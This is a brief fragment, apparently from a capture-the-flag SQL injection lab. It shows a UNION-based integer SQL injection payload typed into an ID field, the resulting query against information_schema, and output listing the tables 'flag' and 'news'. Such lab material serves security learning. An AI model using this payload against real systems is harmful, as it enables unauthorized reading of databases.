 SQL 整数型注入
ID -1 union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema="sqli"
ID: 1
Data: flag,news